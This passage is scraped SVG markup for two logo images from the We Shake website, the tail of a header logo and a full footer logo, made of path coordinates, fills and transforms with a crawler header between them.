74.726955,10.9065179 72.780955,10.9065179 Z M87.394186,12.5025179 C89.130186,12.5025179 90.516186,11.8025179 91.482186,10.9765179 L91.482186,6.86051791 L87.310186,6.86051791 L87.310186,8.37251791 L89.816186,8.37251791 L89.816186,10.1925179 C89.214186,10.6405179 88.374186,10.9345179 87.450186,10.9345179 C85.448186,10.9345179 84.118186,9.45051791 84.118186,7.43451791 L84.118186,7.40651791 C84.118186,5.53051791 85.490186,3.96251791 87.296186,3.96251791 C88.542186,3.96251791 89.284186,4.36851791 90.040186,4.99851791 L91.132186,3.69651791 C90.124186,2.84251791 89.074186,2.36651791 87.366186,2.36651791 C84.412186,2.36651791 82.312186,4.69051791 82.312186,7.43451791 L82.312186,7.46251791 C82.312186,10.3185179 84.328186,12.5025179 87.394186,12.5025179 Z M107.114648,12.3345179 C110.194648,12.3345179 112.322648,10.1925179 112.322648,7.43451791 L112.322648,7.40651791 C112.322648,4.64851791 110.194648,2.53451791 107.114648,2.53451791 L103.460648,2.53451791 L103.460648,12.3345179 L107.114648,12.3345179 Z M107.114648,10.7665179 L105.182648,10.7665179 L105.182648,4.10251791 L107.114648,4.10251791 C109.172648,4.10251791 110.516648,5.51651791 110.516648,7.43451791 L110.516648,7.46251791 C110.516648,9.38051791 109.172648,10.7665179 107.114648,10.7665179 Z M124.513879,12.3345179 L124.513879,10.7945179 L118.899879,10.7945179 L118.899879,8.17651791 L123.813879,8.17651791 L123.813879,6.62251791 L118.899879,6.62251791 L118.899879,4.07451791 L124.443879,4.07451791 L124.443879,2.53451791 L117.177879,2.53451791 L117.177879,12.3345179 L124.513879,12.3345179 Z M140.440341,12.4045179 L142.848341,5.36251791 L145.256341,12.4045179 L146.754341,12.4045179 L150.156341,2.53451791 L148.350341,2.53451791 L146.012341,9.80051791 L143.604341,2.50651791 L142.148341,2.50651791 L139.740341,9.80051791 L137.402341,2.53451791 L135.540341,2.53451791 L138.942341,12.4045179 L140.440341,12.4045179 Z M162.025572,12.3345179 L162.025572,10.7945179 L156.411572,10.7945179 L156.411572,8.17651791 L161.325572,8.17651791 L161.325572,6.62251791 L156.411572,6.62251791 L156.411572,4.07451791 L161.955572,4.07451791 L161.955572,2.53451791 L154.689572,2.53451791 L154.689572,12.3345179 L162.025572,12.3345179 Z" id="LEBLOGDEWE" fill="#FFFFFF" fill-rule="nonzero"></path>
                <line x1="0.5" y1="7.10542736e-15" x2="0.5" y2="39.646" id="Ligne_67" stroke="#FFFFFF"></line>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.we-shake.com/wp-content/themes/weshake/static/img/common/logoFooter.svg
body_size: 9822
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="270" height="90" viewBox="0 0 270 90">
  <g >
    <path id="Tracé_221" data-name="Tracé 221" d="M132.238,45.083a3.1,3.1,0,0,1-1.322-1.045,2.646,2.646,0,0,1-.481-1.576h1.833a1.656,1.656,0,0,0,.533,1.112,1.893,1.893,0,0,0,1.329.435,2.046,2.046,0,0,0,1.382-.429,1.392,1.392,0,0,0,.5-1.1,1.2,1.2,0,0,0-.308-.856,2.074,2.074,0,0,0-.766-.511,11.623,11.623,0,0,0-1.269-.39A12.05,12.05,0,0,1,132,40.17a2.747,2.747,0,0,1-1.089-.864,2.5,2.5,0,0,1-.451-1.563,2.779,2.779,0,0,1,.451-1.577,2.884,2.884,0,0,1,1.262-1.037,4.6,4.6,0,0,1,1.878-.36,3.912,3.912,0,0,1,2.487.759,2.8,2.8,0,0,1,1.073,2.08h-1.893a1.372,1.372,0,0,0-.541-.977,2,2,0,0,0-1.307-.406,1.851,1.851,0,0,0-1.2.377,1.306,1.306,0,0,0-.466,1.081,1.1,1.1,0,0,0,.294.789,2.049,2.049,0,0,0,.743.488,11.285,11.285,0,0,0,1.232.39,12.827,12.827,0,0,1,1.69.571,2.814,2.814,0,0,1,1.112.879,2.531,2.531,0,0,1,.459,1.585,2.849,2.849,0,0,1-.429,1.5,3.09,3.09,0,0,1-1.246,1.135,4.118,4.118,0,0,1-1.931.428,4.663,4.663,0,0,1-1.893-.368" transform="translate(-11.173 -2.978)" fill="#FFF"/>
    <path id="Tracé_222" data-name="Tracé 222" d="M150.406,34.917v1.4h-2.78v9.045h-1.713V36.313H143.12v-1.4Z" transform="translate(-12.259 -2.991)" fill="#FFF"/>
    <path id="Tracé_223" data-name="Tracé 223" d="M161.475,45.357l-2.4-4.176h-1.307v4.176h-1.713V34.917h3.605a4.479,4.479,0,0,1,2.035.421,2.9,2.9,0,0,1,1.247,1.126,3.068,3.068,0,0,1,.413,1.577,3.123,3.123,0,0,1-.593,1.855,3.011,3.011,0,0,1-1.825,1.134l2.584,4.327Zm-3.711-5.543h1.893a1.989,1.989,0,0,0,1.45-.481,1.732,1.732,0,0,0,.488-1.292,1.67,1.67,0,0,0-.481-1.27,2.044,2.044,0,0,0-1.457-.458h-1.893Z" transform="translate(-13.367 -2.991)" fill="#FFF"/>
    <path id="Tracé_224" data-name="Tracé 224" d="M175.745,43.223h-4.371l-.752,2.133h-1.788L172.575,34.9h1.983L178.3,45.357h-1.8Zm-.481-1.4-1.7-4.852-1.713,4.852Z" transform="translate(-14.462 -2.99)" fill="#FFF"/>
    <path id="Tracé_225" data-name="Tracé 225" d="M190.727,34.917v1.4h-2.779v9.045h-1.714V36.313H183.44v-1.4Z" transform="translate(-15.713 -2.991)" fill="#FFF"/>
    <path id="Tracé_226" data-name="Tracé 226" d="M198.085,35.952v3.066h3.606v1.4h-3.606v3.2h4.057v1.4h-5.77V34.556h5.77v1.4Zm2.644-3.62-3.32,1.638V32.707l3.32-1.832Z" transform="translate(-16.821 -2.645)" fill="#FFF"/>
    <path id="Tracé_227" data-name="Tracé 227" d="M215.557,37.909a2.762,2.762,0,0,0-1.126-1.18,3.4,3.4,0,0,0-1.669-.4,3.649,3.649,0,0,0-1.847.465,3.266,3.266,0,0,0-1.27,1.322,4.538,4.538,0,0,0,0,3.974,3.245,3.245,0,0,0,1.27,1.329,3.64,3.64,0,0,0,1.847.466,3.273,3.273,0,0,0,2.269-.781,3.4,3.4,0,0,0,1.067-2.119h-3.922V39.621h5.754v1.337a5.157,5.157,0,0,1-5.169,4.477,5.387,5.387,0,0,1-2.688-.684,5.073,5.073,0,0,1-1.93-1.9,5.648,5.648,0,0,1,0-5.5,5.07,5.07,0,0,1,1.937-1.9,5.693,5.693,0,0,1,5.648.135,4.658,4.658,0,0,1,1.886,2.322Z" transform="translate(-17.768 -2.978)" fill="#FFF"/>
    <rect id="Rectangle_102" data-name="Rectangle 102" width="1.713" height="10.441" transform="translate(204.655 31.926)" fill="#FFF"/>
    <path id="Tracé_228" data-name="Tracé 228" d="M232.95,36.3v3.066h3.605v1.4H232.95v3.2h4.057v1.4h-5.769V34.9h5.769v1.4Z" transform="translate(-19.807 -2.99)" fill="#FFF"/>
    <path id="Tracé_229" data-name="Tracé 229" d="M138.727,61.335l-1.293-1.293a5.05,5.05,0,0,1-1.638,1.12,5.131,5.131,0,0,1-1.983.368,4.7,4.7,0,0,1-1.968-.39,3.009,3.009,0,0,1-1.322-1.119,3.065,3.065,0,0,1-.465-1.691,3.2,3.2,0,0,1,.615-1.93,4.113,4.113,0,0,1,1.833-1.345,3.715,3.715,0,0,1-.616-.984,2.756,2.756,0,0,1-.18-1.014,2.206,2.206,0,0,1,.353-1.232,2.416,2.416,0,0,1,1.014-.856,3.51,3.51,0,0,1,1.533-.316,3.134,3.134,0,0,1,1.51.338,2.2,2.2,0,0,1,.931.924,2.326,2.326,0,0,1,.248,1.306h-1.713a1.174,1.174,0,0,0-.27-.863,1.014,1.014,0,0,0-.781-.308,1.119,1.119,0,0,0-.8.293.948.948,0,0,0-.308.713,1.574,1.574,0,0,0,.233.8,6.4,6.4,0,0,0,.819,1.03l2.764,2.749,1.067-1.758h1.848L138.8,58.2l-.376.615,2.539,2.525Zm-2.419-2.419-2.764-2.78q-1.773.708-1.773,2.134a1.662,1.662,0,0,0,.571,1.284,2.1,2.1,0,0,0,1.471.519,3.325,3.325,0,0,0,2.494-1.158" transform="translate(-11.14 -4.339)" fill="#FFF"/>
    <path id="Tracé_230" data-name="Tracé 230" d="M164.633,50.917V61.358H162.92V54.207l-3.185,7.151h-1.188l-3.2-7.151v7.151h-1.713V50.917h1.848l3.665,8.187,3.651-8.187Z" transform="translate(-13.16 -4.361)" fill="#FFF"/>
    <path id="Tracé_231" data-name="Tracé 231" d="M177.437,59.223h-4.371l-.752,2.133h-1.788L174.267,50.9h1.983l3.741,10.456h-1.8Zm-.481-1.4-1.7-4.852-1.713,4.852Z" transform="translate(-14.607 -4.36)" fill="#FFF"/>
    <path id="Tracé_232" data-name="Tracé 232" d="M194.3,61.356H192.59l-5.153-7.8v7.8h-1.713V50.9h1.713l5.153,7.782V50.9H194.3Z" transform="translate(-15.909 -4.36)" fill="#FFF"/>
    <path id="Tracé_233" data-name="Tracé 233" d="M206.881,59.223h-4.371l-.752,2.133H199.97L203.711,50.9h1.982l3.741,10.456h-1.8Zm-.481-1.4-1.7-4.852-1.713,4.852Z" transform="translate(-17.129 -4.36)" fill="#FFF"/>
    <path id="Tracé_234" data-name="Tracé 234" d="M222.672,53.909a2.762,2.762,0,0,0-1.126-1.18,3.4,3.4,0,0,0-1.669-.4,3.649,3.649,0,0,0-1.847.465,3.266,3.266,0,0,0-1.27,1.322,4.538,4.538,0,0,0,0,3.974,3.246,3.246,0,0,0,1.27,1.329,3.64,3.64,0,0,0,1.847.466,3.273,3.273,0,0,0,2.269-.781,3.4,3.4,0,0,0,1.067-2.119h-3.922V55.621h5.754v1.337a5.157,5.157,0,0,1-5.169,4.477,5.387,5.387,0,0,1-2.688-.684,5.074,5.074,0,0,1-1.93-1.9,5.649,5.649,0,0,1,0-5.5,5.07,5.07,0,0,1,1.938-1.9,5.693,5.693,0,0,1,5.648.135,4.658,4.658,0,0,1,1.886,2.322Z" transform="translate(-18.377 -4.349)" fill="#FFF"/>
    <path id="Tracé_235" data-name="Tracé 235" d="M232.654,52.3v3.066h3.605v1.4h-3.605v3.2h4.057v1.4h-5.77V50.9h5.77v1.4Z" transform="translate(-19.782 -4.36)" fill="#FFF"/>
    <path id="Tracé_236" data-name="Tracé 236" d="M253.621,50.917V61.358h-1.713V54.207l-3.185,7.151h-1.187l-3.2-7.151v7.151h-1.713V50.917h1.847l3.667,8.187,3.65-8.187Z" transform="translate(-20.782 -4.361)" fill="#FFF"/>
    <path id="Tracé_237" data-name="Tracé 237" d="M261.9,52.3v3.066h3.605v1.4H261.9v3.2h4.057v1.4h-5.769V50.9h5.769v1.4Z" transform="translate(-22.287 -4.36)" fill="#FFF"/>
    <path id="Tracé_238" data-name="Tracé 238" d="M280.448,61.356h-1.713l-5.153-7.8v7.8H271.87V50.9h1.713l5.153,7.782V50.9h1.713Z" transform="translate(-23.287 -4.36)" fill="#FFF"/>
    <path id="Tracé_239" data-name="Tracé 239" d="M293.484,50.917v1.4H290.7v9.045h-1.713V52.313h-2.8v-1.4Z" transform="translate(-24.515 -4.361)" fill="#FFF"/>
    <path id="Tracé_240" data-name="Tracé 240" d="M137.641,71.528a2.818,2.818,0,0,1-1.2,1.149,4.451,4.451,0,0,1-2.119.443h-1.893v4.236h-1.713V66.917h3.605a4.555,4.555,0,0,1,2.035.412,2.87,2.87,0,0,1,1.247,1.119,3.068,3.068,0,0,1,.413,1.577,3.157,3.157,0,0,1-.375,1.5m-1.863-.248a1.617,1.617,0,0,0,.481-1.254q0-1.712-1.938-1.713h-1.893v3.41h1.893a2.09,2.09,0,0,0,1.457-.443" transform="translate(-11.197 -5.732)" fill="#FFF"/>
    <path id="Tracé_241" data-name="Tracé 241" d="M149.8,75.223h-4.371l-.752,2.133H142.89L146.631,66.9h1.983l3.741,10.456h-1.8Zm-.481-1.4-1.7-4.852-1.713,4.852Z" transform="translate(-12.239 -5.731)" fill="#FFF"/>
    <path id="Tracé_242" data-name="Tracé 242" d="M163.513,77.357l-2.4-4.176H159.8v4.176h-1.713V66.917h3.605a4.479,4.479,0,0,1,2.035.421,2.9,2.9,0,0,1,1.247,1.126,3.068,3.068,0,0,1,.413,1.577A3.124,3.124,0,0,1,164.8,71.9a3.012,3.012,0,0,1-1.825,1.134l2.584,4.327ZM159.8,71.814h1.893a1.989,1.989,0,0,0,1.45-.481,1.732,1.732,0,0,0,.488-1.292,1.67,1.67,0,0,0-.481-1.27,2.044,2.044,0,0,0-1.457-.458H159.8Z" transform="translate(-13.541 -5.732)" fill="#FFF"/>
    <rect id="Rectangle_103" data-name="Rectangle 103" width="1.713" height="10.441" transform="translate(156.851 61.185)" fill="#FFF"/>
    <path id="Tracé_243" data-name="Tracé 243" d="M180.479,77.083a3.1,3.1,0,0,1-1.322-1.045,2.646,2.646,0,0,1-.481-1.576h1.833a1.656,1.656,0,0,0,.533,1.112,1.893,1.893,0,0,0,1.329.435,2.046,2.046,0,0,0,1.382-.429,1.392,1.392,0,0,0,.5-1.1,1.2,1.2,0,0,0-.308-.856,2.074,2.074,0,0,0-.766-.511,11.626,11.626,0,0,0-1.269-.39,12.053,12.053,0,0,1-1.66-.549,2.747,2.747,0,0,1-1.089-.864,2.5,2.5,0,0,1-.451-1.563,2.779,2.779,0,0,1,.451-1.577,2.884,2.884,0,0,1,1.262-1.037,4.6,4.6,0,0,1,1.878-.36,3.912,3.912,0,0,1,2.487.759,2.8,2.8,0,0,1,1.073,2.08h-1.893a1.372,1.372,0,0,0-.541-.977,2,2,0,0,0-1.307-.406,1.852,1.852,0,0,0-1.2.377,1.306,1.306,0,0,0-.466,1.081,1.1,1.1,0,0,0,.293.789,2.049,2.049,0,0,0,.743.488,11.292,11.292,0,0,0,1.232.39,12.829,12.829,0,0,1,1.69.571,2.814,2.814,0,0,1,1.112.879,2.531,2.531,0,0,1,.459,1.585,2.849,2.849,0,0,1-.429,1.5,3.09,3.09,0,0,1-1.246,1.135,4.118,4.118,0,0,1-1.931.428,4.663,4.663,0,0,1-1.893-.368" transform="translate(-15.305 -5.719)" fill="#FFF"/>
    <line id="Ligne_67" data-name="Ligne 67" y2="39.646" transform="translate(107.141 31.979)" fill="none" stroke="#FFF" stroke-width="1"/>
    <path id="Tracé_244" data-name="Tracé 244" d="M90.946,84.72a1.885,1.885,0,0,1-.41-.059c-1.428-.377-13.978-5.577-13.876-16.6,0,0,12.448-10.3,14.284-23.467S86.888,28.73,82.889,28.168c-5.1-.714-18.568,5.714-12.549,37.24L63.4,69.081l5.407-58.152s1.428-7.142-3.571-9.387c0,0-1.019-2.04-4.693-1.428,0,0-3.017.408-3.395,4.795s-7.114,70.2-7.114,70.2L39.421,39.6s-3.978-13.162-6.836-13.774S25.75,49.6,25.75,49.6L21.361,73.572S9.323,28.577,6.161,20.211c0,0-.914-3.415-3.163-3.265-1.531.1-1.328,1.938-1.328,1.938S-.574,19.19.14,22.558,17.179,79.285,17.179,79.285a4.6,4.6,0,0,0,1.328,2.346,4.072,4.072,0,0,1,1.631,3.029,1.6,1.6,0,0,0,1.836,1.766c1.328,0,2.652-.816,2.652-3.06s9.185-40.811,9.185-40.811,8.264,30.608,15.2,42.953c0,0,.305,3.571,3.468,2.347a15.229,15.229,0,0,0,5.51.914,4.5,4.5,0,0,0,4.591-4.115c0-1.189.715-10.477.715-10.477l8.673-3.368s1.737,17.647,13.774,18.672c.255.021.5.037.742.054a59.338,59.338,0,0,0,4.463-4.821m-8.2-48.26s4.349,10.191-5.973,24.213c0,0-.194-18.046,5.973-24.213" transform="translate(0 0)" fill="#FFF"/>
  </g>
</svg>
